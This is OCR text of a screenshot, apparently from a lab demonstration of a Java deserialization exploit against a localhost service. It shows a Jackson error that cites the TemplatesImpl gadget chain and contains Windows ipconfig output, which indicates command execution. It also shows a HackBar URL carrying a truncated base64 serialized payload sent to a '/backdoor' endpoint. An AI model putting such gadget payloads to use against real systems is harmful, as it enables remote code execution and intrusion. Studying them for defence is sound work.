 媒体状态 . . . . . . . . . . . . : 媒体已断开连接\n 连接特定的 DNS 后缀 . . . . . . . : \n\n无线局域网
适配器 WLAN:\n\n 连接特定的 DNS 后缀 . . . . . . . : \n 本地链接 IPv6 地址. . . . . . . . :
fe80::25f0:d42c:202d:a7aa%7\n IPv4 地址 . . . . . . . . . . . . : 10.134.57.10\n 子网掩码 . . . . . . . . . . . . :
255.255.248.0\n 默认网关. . . . . . . . . . . . . : 10.134.63.254\n (through reference
chain:
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl[\"outputProperties\"])","message":"\nWindows
IP 配置\n\n\n以太网适配器 以太网:\n\n 媒体状态 . . . . . . . . . . . . : 媒体已断开连接\n 连接特定的
DNS 后缀 . . . . . . . : \n\n无线局域网适配器 本地连接* 1:\n\n 媒体状态 . . . . . . . . . . . . : 媒体
已断开连接\n 连接特定的 DNS 后缀 . . . . . . . : \n\n无线局域网适配器 本地连接* 2:\n\n 连接特定的 DNS
后缀 . . . . . . . : \n 本地链接 IPv6 地址. . . . . . . . : fe80::3a1c:e0fe:3d6:3ef7%15\n IPv4 地址 . . .
. . . . . . . . . : 192.168.137.1\n 子网掩码 . . . . . . . . . . . . : 255.255.255.0\n 默认网关.
. . . . . . . . . . . . : \n\n以太网适配器 VMware Network Adapter VMnet1:\n\n 连接特定的 DNS 后缀 . . .
. . . . : \n 本地链接 IPv6 地址. . . . . . . . : fe80::46f9:55f7:b983:114f%4\n IPv4 地址 . . . .
. . . . . . . . : 192.168.27.1\n 子网掩码 . . . . . . . . . . . . : 255.255.255.0\n 默认网关. . . . . .
. . . . . . . : \n\n以太网适配器 VMware Network Adapter VMnet8:\n\n 连接特定的 DNS 后缀 . . . . . . . :
\n 本地链接 IPv6 地址. . . . . . . . : fe80::3d49:12f5:c6c6:d632%20\n IPv4 地址 . . . . . . . . . . . .
: 192.168.118.1\n 子网掩码 . . . . . . . . . . . . : 255.255.255.0\n 默认网关. . . . . . . . . . . . .
: \n\n以太网适配器 以太网 3:\n\n 媒体状态 . . . . . . . . . . . . : 媒体已断开连接\n 连接特定的
DNS 后缀 . . . . . . . : \n\n无线局域网适配器 WLAN:\n\n 连接特定的 DNS 后缀 . . . . . . . : \n 本地链
接 IPv6 地址. . . . . . . . : fe80::25f0:d42c:202d:a7aa%7\n IPv4 地址 . . . . . . . . . . . . :
10.134.57.10\n 子网掩码 . . . . . . . . . . . . : 255.255.248.0\n 默认网关. . . . . . . . . . . . .
: 10.134.63.254\n (through reference chain:
com.sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl[\"outputProperties\"])","path":
[{"index":-1,"fieldName":"outputProperties","description":"com.sun.org.apache.xalan.internal.xsltc.trax.T
emplatesImpl[\"outputProperties\"]"}],"pathReference":"com.sun.org.apache.xalan.internal.xsltc.trax.Templ
atesImpl[\"outputProperties\"]","location":null,"originalMessage":"\nWindows IP 配置\n\n\n以太网适配器 以
太网:\n\n 媒体状态 . . . . . . . . . . . . : 媒体已断开连接\n 连接特定的 DNS 后缀 . . . . . . . :
\n\n无线局域网适配器 本地连接* 1:\n\n 媒体状态 . . . . . . . . . . . . : 媒体已断开连接\n 连接特定的
Elements Console Sources Network Performance Memory HackBar 2
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI
URL
http://127.0.0.1:8082/backdoor?
payload=rO0ABXNyAC5qYXZheC5tYW5hZ2VtZW50LkJhZEF0dHJpYnV0ZVZhbHVlRXhwRXhjZXB
0aW9u1Ofaq2MtRkACAAFMAAN2YWx0ABJMamF2YS9sYW5nL09iamVjdDt4cgATamF2YS5sYW5nLk
V4Y2VwdGlvbtD9Hz4aOxzEAgAAeHIAE2phdmEubGFuZy5UaHJvd2FibGXVxjUnOXe4ywMABEwAB
WNhdXNldAAVTGphdmEvbGFuZy9UaHJvd2FibGU7TAANZGV0YWlsTWVzc2FnZXQAEkxqYXZhL2xh
bmcvU3RyaW5nO1sACnN0YWNrVHJhY2V0AB5bTGphdmEvbGFuZy9TdGFja1RyYWNlRWxlbWVudDt
MABRzdXBwcmVzc2VkRXhjZXB0aW9uc3QAEExqYXZhL3V0aWwvTGlzdDt4cHEAfgAIcHVyAB5bTG